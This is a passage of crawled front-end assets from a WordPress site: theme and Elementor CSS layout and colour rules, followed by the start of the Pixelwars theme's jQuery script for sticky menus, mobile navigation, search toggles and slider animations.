margin-right: 280px; padding-right: 70px;
}
.sidebar { 
width: 280px; float: left; margin-top: 0;
}
.sidebar-content {
padding-bottom: 40px;
} .is-sidebar-left .with-sidebar {
margin-left: -280px; float: right; margin-right: 0;
}
.is-sidebar-left .with-sidebar .site-content {
margin-left: 280px; margin-right: 0; padding-left: 70px; padding-right: 0;
}
.is-sidebar-left .sidebar { 
float: right;
}     .content-area.with-sidebar img.full,
.content-area.with-sidebar figure.full,
.content-area.with-sidebar .parallax-image,
.content-area.with-sidebar .alignfull {
position: relative; left: 0; right: 0; width: 100%; max-width: 100%; margin-left: 0; margin-right: 0;
}
.content-area.with-sidebar .alignfull {
height: auto;
}   .comments-area {
padding-bottom: 2.2em;
}	
.commentlist + #respond {
margin-bottom: 0;
}   .block.w-50 { 
width: 50%; 
}
.block.w-75 { 
width: 75%; 
}
.block.w-75 ~ .link-box:nth-child(2),
.block.w-75 ~ .link-box:nth-child(3),
.block.w-75 ~ .link-box:nth-child(4) {
width: 25%; 
} .slider-box .entry-title { 
font-size: 65px;
} .ratio-21-9 .post-wrap,
.ratio-ultra-wide .post-wrap {
padding-top: 42.85%;
}  .intro-content {
width: 88%;
}
.intro h1 {
font-size: 38px;
}
.is-featured-area-full .intro-text,
.is-featured-area-full-margins .intro-text {
width: 100%;
} .is-intro-align-left .intro-text,
.is-intro-align-right .intro-text {
width: 100%;
}
.is-intro-align-left .intro-content,
.is-intro-align-right .intro-content {
width: 88%; margin-left: auto; margin-right: auto;
}
.is-intro-align-left .intro-content {
text-align: left; overflow: hidden;
}
.is-intro-align-left .intro-content img {
float: left; margin-right: 60px; margin-bottom: 0;
} .is-intro-align-right .intro-content {
text-align: right; overflow: hidden;
}
.is-intro-align-right .intro-content img {
float: right; margin-left: 60px; margin-bottom: 0;
}    .entry-meta.below-content {
text-align: left;
}
.entry-meta.below-content > span:last-child {
float: right;
} .blog-small .entry-title {
font-size: 22px;
} .blog-list .entry-content {
padding-top: 18px;
}
.blog-list .featured-image {
width: 46%; 
}
.blog-list .hentry-middle {
width: 54%;
} .blog-circles .hentry {
margin-bottom: 4em;
}
.blog-circles .featured-image {
border-radius: 50%; transform: scale(1.2) translateX(-10px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; transform: scale(1.2) translateX(16px) translateY(30px);
} .content-area:not(.with-sidebar) .blog-grid .hentry {
width: 33.333%;
}
.content-area:not(.with-sidebar) .blog-grid.first-full .hentry:first-child {
width: 66.666%;
}
.with-sidebar .blog-grid .hentry {
width: 50%; float: left;
}  .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 32%;
}
.is-header-float .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 36%;
}
.is-header-float.is-menu-bar .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 42%;
}
.is-top-content-single-full-margins.top-content-single .post-wrap {
padding-top: 37%;
} .is-top-content-single-full.top-content-single .page-header .post-wrap,
.is-top-content-single-full.top-content-single .archive-header .post-wrap {
padding-top: 22%;
}
.is-top-content-single-full-margins.top-content-single .page-header .post-wrap,
.is-top-content-single-full-margins.top-content-single .archive-header .post-wrap {
padding-top: 25%;
} .woocommerce #reviews #comments ol.commentlist {
font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
display: inline-block; width: 48%; margin-left: 2%; font-size: .9rem; vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li:nth-child(odd) {
margin-left: 0; margin-right: 2%;
} .woocommerce #review_form_wrapper { 
padding: 42px 54px;
}
.woocommerce p.comment-form-comment {
width: 65%; float: left;
}
.woocommerce #review_form #respond p.comment-form-author,
.woocommerce #review_form #respond p.comment-form-email,
.woocommerce #review_form #respond p.form-submit {
margin-left: 3%; width: 32%; float: left; clear: none;
}
.woocommerce #review_form #respond .comment-form-cookies-consent + p.form-submit {
margin-left: 0; padding-top: 12px;
}
.woocommerce #review_form #respond p.form-submit {
padding-top: 25px;
}
.woocommerce #review_form #respond p.form-submit input { width: 100%; }
.woocommerce #review_form #respond p input {
max-width: 100%;
}
.woocommerce #review_form #respond textarea {
min-height: 208px;
}
} @media screen and (min-width: 1200px) { .is-featured-image-right,
.is-featured-image-left {
display: flex; align-items: center; justify-content: center;
}
.is-featured-image-right .entry-title,
.is-featured-image-left .entry-title {
line-height: 1;
}
.is-featured-image-right.post-header-classic .entry-header,
.is-featured-image-left.post-header-classic .entry-header {
display: inline-block; max-width: 45%; margin-right: 5%; padding: 0; vertical-align: bottom; text-align: right; margin-bottom: 3em;
}
.is-featured-image-right .featured-image,
.is-featured-image-left .featured-image {
display: inline-block; max-width: 50%; margin-bottom: 3em; vertical-align: bottom;
}
.is-featured-image-left .featured-image {
order: 1;
}
.is-featured-image-left.post-header-classic .entry-header {
order: 2;
text-align: left; margin-right: 0; margin-left: 5%; padding-top: 4%;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-middle-boxed.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0;
}
html:not(.is-middle-boxed).is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0 70px 0;
}
} @media screen and (min-width: 1400px) {  .ratio-ultra-wide .post-wrap {
padding-top: 29%;
}
.is-featured-area-full .slider-box .post-thumbnail .entry-header,
.is-featured-area-full-margins .slider-box .post-thumbnail .entry-header  {
max-width: 560px; max-width: 100%;
} .is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts {
width: 164%; margin-left: -32%;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .blocks {
margin: 0 -20px;
} 
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .block {
padding: 20px;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .post-thumbnail .entry-title {
font-size: 28px;
}
}@media screen and (min-width: 768px) {
p {
margin: 0 0 1em 0;
}
} .is-more-link-button-style .blog-stream .more-link {
border-radius: 24px; font-weight: bold;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #f3f3f3;
}

--- FILE ---
content_type: text/css
request_url: https://angela-lala-bruno.com/wp-content/uploads/elementor/css/post-8.css?ver=1744402240
body_size: 770
content:
.elementor-kit-8{--e-global-color-primary:#E8A89F;--e-global-color-secondary:#3C6E77;--e-global-color-text:#7A7A7A;--e-global-color-accent:#3C6E77;--e-global-color-d0d3ed4:#3CBDA1;--e-global-color-e131fc2:#25205F;--e-global-color-24b6dce:#815C59;--e-global-color-aa395d6:#604A35;--e-global-color-7a36643:#534748;--e-global-color-849517b:#9EB3C3;--e-global-color-1f51151:#5870CB;--e-global-color-31dd034:#C2249F;--e-global-color-62423f5:#E07B17;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Mono";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-size:16px;}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 h2{font-weight:bold;}.elementor-kit-8 h3{font-family:"Century Gothic Font", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Century Gothic Font';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://angela-lala-bruno.com/wp-content/uploads/2021/12/GOTHICI.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://angela-lala-bruno.com/wp-content/uploads/elementor/css/post-4420.css?ver=1744405228
body_size: 1549
content:
.elementor-4420 .elementor-element.elementor-element-9546b70{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-9546b70 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-931f965{--spacer-size:218px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4420 .elementor-element.elementor-element-19a07f4 .elementor-heading-title{color:#FFFFFF;}.elementor-4420 .elementor-element.elementor-element-95066fe{--spacer-size:247px;}.elementor-4420 .elementor-element.elementor-element-31a98dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-31a98dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-13e4cce{--spacer-size:20px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4420 .elementor-element.elementor-element-9bacb55{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4420 .elementor-element.elementor-element-5cd1cfb{text-align:right;}.elementor-4420 .elementor-element.elementor-element-5cd1cfb img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-228580c{text-align:right;}.elementor-4420 .elementor-element.elementor-element-61f7d8c:not(.elementor-motion-effects-element-type-background), .elementor-4420 .elementor-element.elementor-element-61f7d8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F8;}.elementor-4420 .elementor-element.elementor-element-61f7d8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-61f7d8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-9ec6d1e{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-effce8e{text-align:left;}.elementor-4420 .elementor-element.elementor-element-effce8e img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-23ff5d6{text-align:left;}.elementor-4420 .elementor-element.elementor-element-d82b251{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-4be8d7b > .elementor-widget-container{border-radius:17px 17px 17px 17px;}.elementor-4420 .elementor-element.elementor-element-a89ab15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-a89ab15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-42ff805{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-4f08fb8{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-15e0369{text-align:right;}.elementor-4420 .elementor-element.elementor-element-15e0369 img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-c53d853{text-align:right;}.elementor-4420 .elementor-element.elementor-element-16bf240:not(.elementor-motion-effects-element-type-background), .elementor-4420 .elementor-element.elementor-element-16bf240 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F8;}.elementor-4420 .elementor-element.elementor-element-16bf240{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-16bf240 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-3024f40{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-be56840{text-align:left;}.elementor-4420 .elementor-element.elementor-element-be56840 img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-b6d02cc{text-align:left;}.elementor-4420 .elementor-element.elementor-element-b6d02cc .elementor-heading-title{color:#E8A89F;}.elementor-4420 .elementor-element.elementor-element-9f4dab1{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-c0dd9ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-c0dd9ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-06cf8d2{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-32d70da{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-2abd019{text-align:right;}.elementor-4420 .elementor-element.elementor-element-2abd019 img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-036cc7f{text-align:right;}.elementor-4420 .elementor-element.elementor-element-592ddd0:not(.elementor-motion-effects-element-type-background), .elementor-4420 .elementor-element.elementor-element-592ddd0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F8;}.elementor-4420 .elementor-element.elementor-element-592ddd0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-592ddd0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-93e2b63{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-c577170{text-align:left;}.elementor-4420 .elementor-element.elementor-element-c577170 img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-dca0971{text-align:left;}.elementor-4420 .elementor-element.elementor-element-dca0971 .elementor-heading-title{color:#E8A89F;}.elementor-4420 .elementor-element.elementor-element-d075bb1{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-4a29902{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-4a29902 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-0f1b20c{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-6a6c011{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-488ce5b{text-align:right;}.elementor-4420 .elementor-element.elementor-element-488ce5b img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-928ad16{text-align:right;}.elementor-4420 .elementor-element.elementor-element-be97d87:not(.elementor-motion-effects-element-type-background), .elementor-4420 .elementor-element.elementor-element-be97d87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F8;}.elementor-4420 .elementor-element.elementor-element-be97d87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-be97d87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-b77f583{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-65adb78{text-align:left;}.elementor-4420 .elementor-element.elementor-element-65adb78 img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-92d2ea8{text-align:left;}.elementor-4420 .elementor-element.elementor-element-92d2ea8 .elementor-heading-title{color:#E8A89F;}.elementor-4420 .elementor-element.elementor-element-4fa5a38{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-ea277cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-ea277cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-2cda9d8{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-ae56163{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-fddc1bb{text-align:right;}.elementor-4420 .elementor-element.elementor-element-fddc1bb img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-b7e945c{text-align:right;}.elementor-4420 .elementor-element.elementor-element-6babbae:not(.elementor-motion-effects-element-type-background), .elementor-4420 .elementor-element.elementor-element-6babbae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F8;}.elementor-4420 .elementor-element.elementor-element-6babbae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-6babbae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-5615419{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-1653e36{text-align:left;}.elementor-4420 .elementor-element.elementor-element-1653e36 img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-04fb0e8{text-align:left;}.elementor-4420 .elementor-element.elementor-element-04fb0e8 .elementor-heading-title{color:#E8A89F;}.elementor-4420 .elementor-element.elementor-element-b26ed5e{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-c424fd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-c424fd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-d6f8ffa{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-abe66b9{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-3b1851f{text-align:right;}.elementor-4420 .elementor-element.elementor-element-3b1851f img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-7f274dd{text-align:right;}.elementor-4420 .elementor-element.elementor-element-b0fd843:not(.elementor-motion-effects-element-type-background), .elementor-4420 .elementor-element.elementor-element-b0fd843 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F8;}.elementor-4420 .elementor-element.elementor-element-b0fd843{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4420 .elementor-element.elementor-element-b0fd843 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4420 .elementor-element.elementor-element-f472c76{--spacer-size:20px;}.elementor-4420 .elementor-element.elementor-element-08409c1{text-align:left;}.elementor-4420 .elementor-element.elementor-element-08409c1 img{border-radius:180px 180px 180px 180px;}.elementor-4420 .elementor-element.elementor-element-f6aa961{text-align:left;}.elementor-4420 .elementor-element.elementor-element-f6aa961 .elementor-heading-title{color:#E8A89F;}.elementor-4420 .elementor-element.elementor-element-0eafc53{--spacer-size:10px;}.elementor-4420 .elementor-element.elementor-element-7bf98c9{text-align:center;}.elementor-4420 .elementor-element.elementor-element-7bf98c9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:50px;font-weight:600;}.elementor-4420 .elementor-element.elementor-element-e13ed28 > .elementor-container{max-width:1178px;}.elementor-4420 .elementor-element.elementor-element-183978a{--spacer-size:50px;}.elementor-4420 .elementor-element.elementor-element-deb7ecf{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4420 .elementor-element.elementor-element-74194ec .elementor-button{font-family:"Roboto", Sans-serif;font-size:23px;font-weight:500;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-4420 .elementor-element.elementor-element-4f01b24{width:70.462%;}.elementor-4420 .elementor-element.elementor-element-5573248{width:29.405%;}.elementor-4420 .elementor-element.elementor-element-67a28b4{width:28.421%;}.elementor-4420 .elementor-element.elementor-element-1efd9b3{width:71.579%;}.elementor-4420 .elementor-element.elementor-element-c191da7{width:70.462%;}.elementor-4420 .elementor-element.elementor-element-12bfdb9{width:29.405%;}.elementor-4420 .elementor-element.elementor-element-2596de4{width:22.564%;}.elementor-4420 .elementor-element.elementor-element-cea7da4{width:77.303%;}.elementor-4420 .elementor-element.elementor-element-548e955{width:70.462%;}.elementor-4420 .elementor-element.elementor-element-2c79e9c{width:29.405%;}.elementor-4420 .elementor-element.elementor-element-d136ff5{width:23.177%;}.elementor-4420 .elementor-element.elementor-element-9708f70{width:76.69%;}.elementor-4420 .elementor-element.elementor-element-203e2df{width:76.515%;}.elementor-4420 .elementor-element.elementor-element-fe1c4dd{width:23.352%;}.elementor-4420 .elementor-element.elementor-element-1658e67{width:23.177%;}.elementor-4420 .elementor-element.elementor-element-47eaa23{width:76.69%;}.elementor-4420 .elementor-element.elementor-element-05bd4f2{width:76.515%;}.elementor-4420 .elementor-element.elementor-element-8fff7b3{width:23.352%;}.elementor-4420 .elementor-element.elementor-element-f529367{width:23.177%;}.elementor-4420 .elementor-element.elementor-element-90248a8{width:76.69%;}.elementor-4420 .elementor-element.elementor-element-c166285{width:76.515%;}.elementor-4420 .elementor-element.elementor-element-6c501f6{width:23.352%;}.elementor-4420 .elementor-element.elementor-element-f1531a9{width:23.177%;}.elementor-4420 .elementor-element.elementor-element-5c0bd8c{width:76.69%;}}

--- FILE ---
content_type: application/javascript
request_url: https://angela-lala-bruno.com/wp-content/themes/efor/js/main.js
body_size: 12826
content:
/*
	Name: Pixelwars Blog Framework
	Description: Shape-Shifter WordPress Theme Framework
	Version: 2.0
	Author: pixelwars
*/

(function ($) {
	"use strict";

	/* global variables */
	var $masonry_container;
	var isSafari = (navigator.userAgent.indexOf('Safari') !== -1 && navigator.userAgent.indexOf('Chrome') === -1 && navigator.userAgent.indexOf('Android') === -1);
	var isIE = document.documentMode;
	var isEdge = /Edge/.test(navigator.userAgent);


	// DOCUMENT READY
	$(function () {

		// DETECT JUNK BROWSERS #$½#£#
		if (isIE || isEdge) {
			$('html').addClass('is-MS');
		}
		if (isIE) {
			$('html').addClass('is-IE');
		}
		if (isEdge) {
			$('html').addClass('is-Edge');
		}

		// BUTTONS : add classes to default buttons
		$("form input[type=submit], form input[type=button], form button").addClass(("is-ready button is-primary " + $('html').data('generic-button-style')));

		// FIX SIDEBAR INSTAGRAM
		$('.sidebar .instagram-pics, .featured-area .instagram-pics').wrap('<div class="instagram-pics-wrap"></div>');
		$('.sidebar .null-instagram-feed > p').appendTo($('.sidebar .instagram-pics-wrap'));
		$('.featured-area .instagram-pics-wrap + p').appendTo($('.featured-area .instagram-pics-wrap'));

		// FORMS
		$('input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox])').addClass('input-text');



		// ------------------------------
		// STICKY MENU

		if (!$('html').hasClass('is-menu-sticky')) {
			$('.site-header').addClass('original');
		}


		// HEADER SMALL AND LOGO CENTER
		if ($('html').hasClass('is-header-logo-center')) {
			var total = parseInt($('.site-header .nav-menu > ul > li').length / 2);
			$("<li></li>").addClass('menu-logo').insertAfter('.site-header .nav-menu > ul > li:nth-child(' + total + ')');
			$('.site-header .site-branding').clone().appendTo($('.site-header .menu-logo'));
			$('.site-header').addClass('ready');
		}


		// STICKY
		if ($('html').hasClass('is-menu-sticky')) {

			// the element to be sticky
			var theElement = $('html').hasClass('is-menu-bar') ? $('.site-navigation') : $('.site-header');
			var theElement = $('html').hasClass('is-logo-stick-with-menu') ? $('.site-header') : theElement;

			// variables
			var smart,
				$orgElement,
				$clonedElement,
				orgElementTop,
				currentScroll,
				previousScroll = 0,
				scrollDifference,
				detachPoint = 650, // point of detach (after scroll passed it, menu is fixed)
				hideShowOffset = 6, // scrolling value after which triggers hide/show menu
				$html = $('html');


			// Create a clone of the menu, right next to original.
			theElement.addClass('original').clone().insertAfter(theElement).addClass('clone').removeClass('original');

			$orgElement = $('.original');
			$clonedElement = $('.clone');

			/* if ($('html').hasClass('is-logo-stick-with-menu') && $('html').hasClass('is-menu-bar')) {
				$clonedElement.find('.site-navigation').addClass('clone');
			} */


			smart = $('html').hasClass('is-menu-smart-sticky');

			// fix css max-width issue for the fixed positioned clone element
			//$clonedElement.width($orgElement.width());
			/* $(window).on("resize", function () {
				$clonedElement.width($orgElement.width());
			}); */
			if (smart) {
				$html.addClass('menu-invisible');
			}
			$(window).on("scroll", function () {

				currentScroll = $(this).scrollTop(), // gets current scroll position
					scrollDifference = Math.abs(currentScroll - previousScroll); // calculates how fast user is scrolling

				// fix css max-width issue for the fixed positioned clone element
				//$clonedElement.width($orgElement.width());

				//if (window.matchMedia("(min-width: 992px)").matches) {

				orgElementTop = $orgElement.offset().top;

				// Scrolled past the original position; now only show the cloned, sticky element.
				if (currentScroll >= (orgElementTop) && currentScroll != 0) {


					// if : SMART STICKY 
					if (smart) {

						// if scrolled past detach point add class to fix menu
						if (currentScroll > detachPoint) {
							if (!$html.hasClass('menu-detached')) {
								$html.addClass('menu-detached');
							}

							// if scrolling faster than hideShowOffset hide/show menu
							if (scrollDifference >= hideShowOffset) {
								// scrolling down; hide menu  
								if (currentScroll > previousScroll) {
									if (!$html.hasClass('menu-invisible')) {
										$html.addClass('menu-invisible');
									}
								}
								// scrolling up; show menu
								else {
									if ($html.hasClass('menu-invisible')) {
										$html.removeClass('menu-invisible');
									}
								}
							}

						} else {
							if (!$html.hasClass('menu-invisible') && $('html').hasClass('is-header-float')) {
								$html.addClass('menu-invisible');
							}
						}
					} // if : smart


					// else : NORMAL STICKY
					else {
						$clonedElement.addClass('is-visible');
						$orgElement.addClass('is-hidden');
					}

				}
				// Scrolled past the original position; now only show the cloned, sticky element.


				// NOT scrolled past the menu; only show the original menu.
				else {
					$clonedElement.removeClass('is-visible');
					$orgElement.removeClass('is-hidden');

					if (smart) {

						$html.addClass('menu-invisible').removeClass('menu-detached');
						if ($('html').hasClass('is-header-float')) {

						} else {

						}

					} // if : smart

				}
				// NOT scrolled past the menu; only show the original menu.


				// replace previous scroll position with new one
				previousScroll = currentScroll;



				//} // > 991

			}); // window on scroll

		} // STICKY MENU 
		// ------------------------------	

		// ------------------------------
		// STICKY: Header Smaller after scrolled down
		window.addEventListener('scroll', function () {
			var distanceY = window.pageYOffset || document.documentElement.scrollTop,
				shrinkOn = 300,
				$html = $('html');
			if (distanceY > shrinkOn) {
				$html.addClass("is-header-smaller");
			} else {
				if ($html.hasClass("is-header-smaller")) {
					$html.removeClass("is-header-smaller");
				}
			}
		});
		// ------------------------------


		// ------------------------------
		// MOBILE MENU
		var $menu = $('.nav-menu');

		// wrap link text with spans (extra span markup is needed for menu link hover styles)
		$menu.find('li:not(.menu-logo) a').wrapInner("<span class='link-text'></span>");

		// add classes
		$menu.find('li').each(function () {
			if ($(this).children('ul').length) {
				$(this).addClass('has-submenu');
				$(this).find('> a, > a .link-text').append('<span class="submenu-toggle"></span>');
			}
		});

		var $submenuTrigger = $('.has-submenu .submenu-toggle');
		// submenu link click event
		$submenuTrigger.on("click", function () {
			$(this).parent().parent().toggleClass('active');
			$(this).parent().siblings('ul').toggleClass('active');
			return false;
		});
		// ------------------------------




		// ------------------------------	
		// SEARCH TOGGLE
		$('.search-toggle').on("click", function (e) {
			e.stopPropagation();
			var search_input = $(this).parent().find('.search-container input[type="search"]');
			$('html').toggleClass('is-search-toggled-on');
			if ($('html').hasClass('is-search-toggled-on')) {
				setTimeout(function () { search_input.trigger('focus'); }, 400);
			}
		});
		// ------------------------------



		// ------------------------------	
		// HEADER MENU TOGGLE
		$('.menu-toggle').on("click", function (e) {
			e.stopPropagation();
			$('html').toggleClass('is-menu-toggled-on');
			$(this).parents('.site-navigation').toggleClass('is-active');
			$(this).parents('.site-header').toggleClass('is-active');
		});
		// ------------------------------



		/* Slider more-link clone */
		$('.post-thumbnail .entry-header .more-link').each(function () {
			$(this).clone().appendTo($(this).parents('.post-wrap')).addClass('outside');
		});


		var sliderAnimations = {

			'backSlide': {
				'in': 'backSlideInRight',
				'out': 'backSlideOutLeft',
				'backIn': 'backSlideInLeft',
				'backOut': 'backSlideOutRight'
			},
			'scale': {
				'in': 'scaleIn',
				'out': 'scaleOut'
			},
			'stackScale': {
				'in': 'scaleIn',
				'out': 'zoomOut',
				'backIn': 'zoomIn',
				'backOut': 'scaleOut'
			},
			'stackZoom': {
				'in': 'zoomIn',
				'out': 'scaleOut',
				'backIn': 'scaleIn',
				'backOut': 'zoomOut'
			},
			'fade': {
				'in': 'fadeIn',
				'out': 'fadeOut'
			},
			'fadeHorizontal': {
				'in': 'fadeInRight',
				'out': 'fadeOutLeft',
				'backIn': 'fadeInLeft',
				'backOut': 'fadeOutRight'
			},
			'fadeHorizontalBig': {
				'in': 'fadeInRightBig',
				'out': 'fadeOutLeftBig',
				'backIn': 'fadeInLeftBig',
				'backOut': 'fadeOutRightBig'
			},
			'fadeVertical': {
				'in': 'fadeInUp',
				'out': 'fadeOutUp',
				'backIn': 'fadeInDown',
				'backOut': 'fadeOutDown'
			},
			'fadeVerticalBig': {
				'in': 'fadeInUpBig',
				'out': 'fadeOutUpBig',
				'backIn': 'fadeInDownBig',
				'backOut': 'fadeOutDownBig'
			},
			'jello': {
				'in': 'jello',
				'out': 'zoomOut'
			},
			'jelloVertical': {
				'in': 'jello',
				'out': 'fadeOutDown',
				'backIn': 'jello',
				'backOut': 'fadeOutUp'
